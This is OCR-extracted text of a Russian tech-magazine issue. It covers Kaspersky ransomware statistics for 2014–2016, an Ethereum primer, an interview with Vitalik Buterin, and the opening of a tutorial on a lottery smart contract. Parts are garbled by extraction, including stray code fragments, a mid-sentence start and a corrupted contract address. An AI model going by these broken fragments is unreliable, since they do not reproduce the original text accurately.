



# РАЗВИТИЕ ПРОГРАММ-ВЫМОГАТЕЛЕЙ В 2014–2016 ГОДАХ

 Специалисты «Лаборатории Касперского» представили интересный аналитический [материал](https://securelist.com/analysis/publications/75145/pc-ransomware-in-2014-2016/), в котором суммированы итоги эволюции шифровальщиков и вымогателей за прошедшие годы. На сегодняшний день криптовымогатели остаются настоящим бедствием, и новая малварь этого вида появляется практически каждый день. Цифры, представленные в отчете, позволяют понять, насколько все плохо на самом деле.

# С апреля 2014 года по март 2015 года наиболее активно распространялись следующие шифровальщики: CRYPTOWALL, CRYAKL, SCATTER, MOR, CTB-LOCKER, TorrentLocker, Fury, Lortok, Aura и Shade.

На графике показано распределение пользователей, атакованных различными группами вредоносных шифровальщиков-вымогателей с 2015 по 2016 год.



Teslacrypt, 48,81%

CTB-Locker, 21,61%

Корпоративных пользователей вымогатели атаковали в 13,13% случаев, то есть число пострадавших удвоилось за прошедшие годы.

Общее число пользователей, столкнувшихся с вымогательским ПО за 12 месяцев (с апреля 2015 года по март 2016 года), выросло на 17,7% по сравнению с аналогичным периодом 2014–2015 годов: от 1 967 784 до 2 315 931 пользователя по всему миру.



Ethereum можно смело называть самым амбициозным последователем Bitcoin. Тот был попыткой создать децентрализованную финансовую систему, в которой правила игры задают не государственные органы и банки, а бесстрастные алгоритмы. Ethereum идет дальше и вводит альтернативную правовую систему, которая не нуждается в судах, юристах и принуждении. А заодно служит уникальной средой для гарантированных вычислений.

 $\overline{\mathbf{r}}$ 

Придумал Ethereum канадский программист с российскими корнями Виталик Бутерин. Когда Ethereum только появился, на дворе был 2013 год, а Бутерину исполнилось всего восемнадцать лет. Тем не менее его идея нашла живейший отклик в сообществе. Нашелся человек — Гэвин Вуд, который доказал возможность создания придуманной Бутериным системы и описал основные принципы ее работы в [Ethereum Yellow Paper \(pdf\)](http://gavwood.com/paper.pdf). Вместе с первыми участниками команды Ethereum они запустили краудфандинг и собрали инвестиций на 18 миллионов долларов в биткойнах — в обмен на 60 миллионов эфиров.



Чем же уникален Ethereum? Каждая транзакция (сделка) в нем сопровождается так называемым умным контрактом — компьютерной программой, которая автоматически проверяет условия договора и выполняет прописанные в нем обязательства. Поскольку умный контракт, в отличие от обычного, исполняют не люди, а машины, его невозможно нарушить, обойти или отменить. В блокчейне «Этереума» хранятся не только состояния счетов, но и состояния программ после их выполнения в распределенной сети.

В рудиментарной форме умные контракты присутствуют и в Bitcoin, но создатель криптовалюты Сатоси Накамото намеренно ограничил их возможности. Для описания условий сделок в Bitcoin встроен язык программирования под названием Script. Он напоминает Forth, но не позволяет устраивать циклы, не сохраняет состояние между вызовами и лишен доступа к данным транзакции или блокчейна. Этого хватает только на самые простые задачи.

В Ethereum контракты чаще всего описывают на полноценном объектно ориентированном языке, который напоминает JavaScript. Код контракта исполняется при получении сообщений от пользователя или другого контракта. Он может принимать и отправлять деньги и работать с данными в постоянном хранилище, которое прилагается к каждой транзакции. В финале скрипт сохраняет вычисленный результат в блокчейне. Отправитель увидит его, если наблюдает за контрактом.

Чтобы избежать злоупотребления ресурсами — проблемы, которая вынудила Сатоси лишить Script полноты по Тьюрингу, — в Ethereum предусмотрено «горючее» (gas). Его количество у создателя транзакции ограничивает максимальное число исполняемых команд. Это не дает создавать вредоносные контракты, которые погружают машины майнеров в бесконечный цикл.

Сейчас Ethereum уступает по своей популярности только Bitcoin. Технология заинтересовала финансовый конгломерат JPMorgan Chase, входящий в «большую четверку» американских банков, с ним экспериментировал Банк Англии, а корпорации IBM и Microsoft применяли Ethereum в своих проектах.

# ОСНОВНЫЕ ПОНЯТИЯ

С первого раза понять, как устроен Ethereum, непросто, особенно если с криптовалютами ты знаком только понаслышке. Поэтому разберем подробнее каждое из понятий, и будем надеяться, что у тебя в голове вырисуется более четкая картина.

**Блокчейн** — распределенная база данных, которая содержит информацию обо всех транзакциях, проведенных участниками системы. Информация хранится в виде «цепочки блоков» (отсюда название), в каждом из которых записано определенное число транзакций. Блоки связаны друг с другом, потому их и называют «цепочкой». В случае с криптовалютами транзакциями выступают денежные переводы между кошельками пользователей. В зависимости от контекста «блокчейном» могут называть разные вещи:

- принцип построения системы (технологию);
- распределенный децентрализованный доверенный реестр;
- протокол;
- базу данных, копии которой хранятся на компьютерах, участвующих в работе системы;
- одноранговую сеть, в которой все участники равноправны и осуществляют взаимодействия в заданном порядке, в том числе за счет экономических стимулов.

**Нода** — компьютер, на котором установлен клиент сети. Проверяет транзакции и записывает их в блокчейн. Полная нода хранит в себе заголовки всех блоков с самого первого блока. Сейчас ведутся работы над легким клиентом, который бы позволил клиентской программе работать без полной копии блокчейна.

**Майнер** — нода, которая не только записывает блоки в блокчейн, но и обрабатывает транзакции и участвует в майнинге следующего блока. Майнеры работают над решением математической задачи, а именно над поиском хеша, который удовлетворяет определенным условиям. Большая вычислительная мощность означает большую вероятность за определенное время найти удовлетворяющий условиям хеш и намайнить новый блок. За нахождение блока майнер получает награду в виде токенов системы («эфира»). Это стимулирует участников сети поддерживать работу системы. После того как сформировался блок и у всех участников обновилась информация, изменить запись уже невозможно. Защиту от мошенничества обеспечивают математический алгоритм и наличие других пользователей. Статистику добычи «эфира» можно посмотреть на [ethernodes.org](https://www.ethernodes.org/network/1).

**Газ, эфир, ETH** — валюта Ethereum. В отличие от многих криптовалют, эфир позиционируется разработчиками не как альтернатива обычным валютам, а как некое виртуальное топливо для учета использования ресурсов децентрализованной сети. Чтобы недобросовестные пользователи не парализовали работу майнеров и полных нод (к примеру, введя их в бесконечный цикл), автор транзакции должен сразу задать максимально допустимое число шагов в вычислении. К контрактам прикрепляется некоторое количество ETH, и, если этот лимит превышен (кончился газ), вычисление прерывается, произведенные изменения откатываются, но комиссии остаются уплаченными. Эфир продается на биржах криптовалют, а капитализация всех токенов ETH достигла одного миллиарда долларов. Курс «эфира» с конца прошлого года вырос более чем в десять раз, но из-за истории с The DAO опустился вниз. На момент написания статьи он составляет около 13 долларов.

**Ethereum Virtual Machine, EVM** — часть протокола Ethereum, которая управляет состояниями и осуществляет обработку транзакций. С практической точки зрения EVM представляет собой гигантский распределенный автономный компьютер, который содержит миллионы объектов, называемые аккаунтами. Аккаунты могут управлять внутренней базой данных, выполнять код и взаимодействовать друг с другом. Для более детального описания рекомендуем изучить [Ethereum White Paper](https://github.com/ethereum/wiki/wiki/White-Pape) и документацию к последнему релизу [Ethereum Homestead](http://www.ethdocs.org/en/latest/) [Release](http://www.ethdocs.org/en/latest/). **Умные контракты** — компьютерные протоколы, которые облегчают, проверяют или обеспечивают соблюдение контрактов. Они обычно имеют пользовательский интерфейс и часто эмулируют логику договорных положений. Умные контракты призваны обеспечивать лучшую безопасность, чем традиционные контракты, основанные на праве, и снижать издержки, связанные с заключением договоров. Определяющее свойство умного контракта — это самоисполняемость. Если договоры, которые заключают между собой люди, предполагают, что при несоблюдении условий нужно идти в суд (и составляются они с учетом этого), то программные контракты исполняются автоматически. Сторонники умных контрактов утверждают, что многие виды договорных положений могут быть сделаны частично или полностью самовыполняемыми, самодостаточными или и то и другое сразу. **Децентрализованные приложения, dapps** — приложения, которые реализованы с помощью смарт-контрактов. Приложение не выполняется в каком-то конкретном месте, но тем не менее можно быть уверенным, что оно исполнится (если, конечно, его выполнение не прервется из-за недостатка газа). С точки зрения традиционной разработки они могут выглядеть непривычно. Бэкенд здесь — это задеплоенный смарт-контракт. Если ты хочешь к нему обратиться, то нужно установить соединение с локальной или удаленной нодой с помощью библиотеки web3.js, которая предоставляет API для запросов к блокчейну. После этого можно делать фронтенд приложения, если, конечно, он необходим.

# КЛИЕНТЫ ETHEREUM

У Ethereum есть множество реализаций, они написаны на C++, Go, Python, Rust, Java, Haskell. Самый популярный клиент на сегодняшний день — это [Geth,](https://github.com/ethereum/go-ethereum/wiki/geth) он написан на языке Go. Активно идет разработка и клиента на Rust — [Parity.](https://ethcore.io/parity.html) Первый релиз Parity уже вышел и показал отличную производительность. Существует также проект EthereumJS — клиент, написанный на JavaScript. Он разработан специально для тестирования и разработки контрактов.

После установки клиента ты можешь синхронизировать блокчейн и взаимодействовать с сетью из консоли. Но гораздо удобнее начинать с графического клиента [Mist browser.](https://github.com/ethereum/mist) После первого запуска ты создаешь аккаунт и синхронизируешь блокчейн. По умолчанию будет использоваться Mainnet, основная сеть. Помимо нее, существует тестовая сеть — Testnet. Она во многом аналогична Mainnet, но служит «песочницей».

### НА ЧЕМ ПИШУТ СМАРТ-КОНТРАКТЫ

Существует много языков для написания смарт-контрактов. Наиболее популярный (и с большим отрывом!) — это Solidity. По синтаксису он близок к JavaScript. Есть и альтернативный вариант — Serpent, он по духу ближе к Python.

Контракты можно скомпилировать в байт-код EVM с помощью компилятора solc или воспользоваться [онлайновым компилятором.](https://ethereum.github.io/browser-solidity/) Mist browser позволяет деплоить контракты в сеть в виде исходного кода на Solidity или байт-кода EVM. Далее ты можешь использовать web3.js для создания веб-приложений, которые будут взаимодействовать с контрактом.

Существует несколько фреймворков для разработки — они предоставляют некоторые полезные функции. Если собираешься программировать смарт-контракты, рекомендуем изучить [Truffle,](https://github.com/ConsenSys/truffle) [Embark](https://iurimatias.github.io/embark-framework/) и [dapple,](https://github.com/nexusdev/dapple) а затем выбрать тот, что покажется наиболее удобным и соответствующим задаче.

Для разработки веб-приложений, которые взаимодействуют с умными контрактами, [сформировался](https://github.com/ethereum/wiki/wiki/Dapp-using-Meteor) определенный стек. В него входят web3.js и Meteor. Ну и конечно, существует множество модулей, которые позволяют со старта получить доступ к самым разным функциям.

Если рассматривать Ethereum как платформу для гарантированных вычислений, то по сравнению с традиционными системами у него есть следующие плюсы:

- авторизация пользователя через криптографические подписи;
- полностью настраиваемая логика транзакции и изменения состояний;
- устойчив к DDoS-атакам;
- 
- нет единой точки отказа сети;

• история всех действия сети хранится в открытом доступе в децентрализованной распределенной базе данных (блокчейне).

# КРАТКИЙ ЭКСКУРС В ETHEREUM **СЕГОДНЯ В ЭФИРЕ**



**Олег Парамонов** [paramonov@sheep.ru](mailto:paramonov%40sheep.ru?subject=)

**Валерий Литвин**  [litvintech@gmail.com](mailto:litvintech%40gmail.com?subject=)





ный компьютер с Windows 95 и книжка о том, как программировать на C++ с Allegro. Сперва я писал всякие Space Invaders, потом играл в них, а потом начал делать более сложные игры. Все пошло оттуда.

Мой любимый текстовый редактор - Vim. С темным фоном и зелеными буквами.

От игр я перешел к олимпиадному программированию. В Торонто, в Канаде, дошел до интернациональной олимпиады по информатике. В канадской версии я, по-моему, один раз занял четвертое место. Этот опыт мне сильно помог в понимании алгоритмов. Вообще, спортивное программирование хорошо помогает в специфических видах кодинга.

Мой основной язык сейчас — это Python.

К Ethereum я пришел через увлечение Биткойном. Про Bitcoin я впервые услышал в 2011 году. Папа мне рассказал, что есть такая интересная валюта, никакое правительство, никакой центральный банк ее не контролируют. Сначала я подумал: «Как такая система может жить, ведь это просто цифры в компьютере? Какая у них может быть стоимость?» Через три недели я наткнулся на Bitcoin в интернете и решил изучить тему поглубже. Я начал ресерчить, начал сильно увлекаться и понял, что это серьезная и очень интересная тема.

Я занимался Биткойном два с половиной года. Стал сооснователем журнала Bitcoin Magazine, помню, первый выпуск был с маской Anonymous на обложке. Потом через какое-то время я понял, что это все не то, я занимаюсь Биткойном — валютой, а еще есть блокчейн и разные его применения. Я понял, что есть очень интересные проекты, связанные с блокчейном, но у них были свои недостатки — они специализировались на слишком маленькой отрасли. Оправданным решением было бы сделать универсальный протокол.

Я серьезно интересовался политической стороной вопроса, читал книжки про экономику и другие подобные вещи. Сейчас у меня куда менее радикальные взгляды, чем три года назад. И интерес к вопросу стал больше технологический, чем политический. А раньше было примерно поровну.

С блокчейном я разбирался сам —без всяких наставников и литературы. Сидел, читал форумы. Еще помогло то, что в первые два года я делал журнал про Bitcoin. Там, чтобы написать статью хорошо, нужно было много ресерчить. За два года я стал экспертом просто из-за этого.

Были попытки скомпрометировать Ethereum. В частности, несколько DDoS-атак. Но мы их пережили нормально. Бывает, что люди присылают секьюрити-баги. Хорошо, что они пока что слали их нам, а не стали сами эксплуатировать. Были и попытки эксплуатировать баги в клиенте, но в целом случаев не так много. Кстати, у нас есть программа bug bounty. Еще несколько лет я хочу развивать код Ethereum, а потом думаю перейти в бизнес. Мне нравится писать код, но сейчас я больше занимаюсь ресерчем, чем кодингом. Скажем, придумываю алгоритмы для новой версии Ethereum.  $\equiv$ 

Первый proof of concept Ethereum я сделал на Python, это заняло несколько месяцев. Работал я не один, networking помогли сделать еще два программиста, потому что в этой теме я совсем ничего не понимаю. От того кода остался разве что кусок-другой, хотя и они сильно зарефакторены.

# **ВИТАЛИК БУТЕРИН** О СЕБЕ И О СОЗДАНИИ ETHEREUM



В публичный проект Ethereum превратился далеко не сразу. Сначала я написал white paper и переслал его пятнадцати друзьям. Были люди, которые ответили: «Да, нам это интересно, мы хотим помочь». То есть почти с самого начала у меня были помощники, которые взяли на себя часть работы. После этого все росло пошагово. В какой-то момент разработка пошла быстро, потом темп снова снизился, когда мы готовились к первому публичному релизу. А потом снова все пошло быстрее.

Сначала я вообще не верил, что никто до меня не придумал ничего подобного. Я полагал, что, когда начну делать, обнаружу причину, по которой эта идея невозможна. Но ничего такого не произошло.

О заработке я сначала не думал. У меня была идея, я попробовал рассказать о ней всем, хотел хотя бы задокументировать. Было несколько команд, которые говорили, что могут быстро реализовать то, что я описал. Они начали что-то делать, но быстрее меня ничего не опубликовали.

Больше всего я боялся, что если я ничего не опубликую, то кто-нибудь придумает это сам и никто не узнает, что я придумал это первым. Для меня быть первым куда более важно, чем деньги.

Сейчас в Ethereum Foundation у нас порядка тридцати программистов. Но в комьюнити есть несколько сотен человек, которые все свое время тратят на Ethereum. На GitHub код контрибутит тоже несколько сот человек, а может и тысяч, если считать тех, кто пишет только изредка.

Пользовательский клиент разрабатывают сотрудники Ethereum **Foundation.** Например, Джефри Уилкинс сейчас главный девелопер клиента на Go. Есть команда, которая занимается разработкой Mist. Команда, которая делает клиент на C++. У каждого проекта есть основная команда из двух-трех человек и ряд тех, кто помогает по мелочи.

Важно, что у Ethereum нет одной кодовой базы. Есть несколько клиентов Ethereum, есть developer environment и другие куски. Например, браузер может говорить с любым клиентом. В каждом проекте есть два-три главных человека. Но если сложить всё вместе, получается такой децентрализованный проект.

Практически каждый человек, который сейчас работает в нашей команде, когда-то был частью комьюнити. Это люди, которые пришли узнать, что такое Ethereum, помайнить эфир, а потом начали программировать.

# *COVERSTORY*

Беседовал **Илья Русане[н](mailto:paramonov%40sheep.ru?subject=)** [rusanen@glc.ru](mailto:rusanen%40glc.ru?subject=)

 $\overline{\mathbf{v}}$ 

# ethereum.org

Smage( Sattachment.id, made miller

myca href=mxs\* rirtu Eurl( Sattachment 10 1.00

**COOPERATION** 

Sclasses ) li M. Fitte ( Sattacheent, 16 ) N

an single" ) ) ) ;

# BHWAHZ Валерий Литвин **STOPOSSIPSIIII** ПИШЕМ ПРОСТОЙ СМАРТ-КОНТРАКТ

58)

ι١

Curl( Sattachment.id

Hele

ge( Sattachment\_id, sclasses ) li **A**ttachee

byca href="" url( sattachment. single' ) ) );

Писать умные контракты для Ethereum — не такая сложная задача, как может показаться. Чтобы рассказать тебе, как это делать, мы решили провести небольшой эксперимент. В этой статье описана разработка умного контракта, который разыгрывает трехмесячную подписку на «Хакер». Установив клиент и запустив контракт, ты сможешь принять в ней участие.

Начать лучше всего именно с запуска готового контракта - так будет намного проще понять, что к чему. Код ты можешь скачать с сервера Х и заглянуть внутрь. Он состоит из двух частей: одна — интерфейс на JSON, вторая — собственно код контракта на языке Solidity.

Чтобы воспользоваться контрактом, тебе нужно сделать следующее.

- 1. Установить Mist browser, создать аккаунт и синхронизировать Testnet.
- 
- 2. Так как за транзакцию нужно заплатить определенное количество газа, то сначала нужно намайнить немного эфира. Выбирай в Mist Browser пункт меню Develop  $\rightarrow$  Start Mining (Testnet Only).
- 3. Для участия в конкурсе выбери Contracts -> Watch Contact и введи название контракта Hacker Lottery и адрес 0ха783b1AFB21B80B8038c1DA00654ebd с013D955а. Затем целиком скопируй описание интерфейса в соответствующее поле.
